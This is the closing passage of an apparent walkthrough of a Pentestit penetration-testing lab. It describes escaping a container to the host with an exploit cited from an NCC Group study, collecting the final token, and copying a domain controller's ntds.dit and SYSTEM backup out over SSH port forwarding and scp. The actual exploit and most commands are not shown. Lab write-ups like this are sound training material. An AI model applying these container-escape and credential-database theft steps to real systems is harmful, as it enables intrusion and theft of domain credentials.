
user is added, but there is still no token in the container - you need to go outside the container. Recently, NCC Group published a study on this subject. The example on page 16 is an exploit by using which you can access the file system of the host machine.
Compile and run the file on the container:

And finally - the final, the last token in the token.txt file on the host machine:

The last token is taken!
Pay attention to the ntdsutil_snapshot.zip file - copying it to the local computer you can get a backup copy of the ntds.dit and SYSTEM files in another way. Turn on the local SSH service, and make it available on the container:
service ssh start
Then we will do remote port forwarding via SSH:

And copy the file through scp:

Unpacking it, we will get the same ntds.dit and SYSTEM for win-dc0: The

lab is over!
All material here is presented solely for educational purposes, so your comments on the passage of the laboratory are welcome - let as many people as possible learn about different ways to solve a particular problem.
I wish good luck to those who have not yet managed to go through the laboratory and experience the joy of taking each car on the network.
I want to thank Pentestit for the excellent laboratory - it was interesting, and thank the reader for reaching this point.
Thanks! We are waiting for the 11th laboratory in May 2017.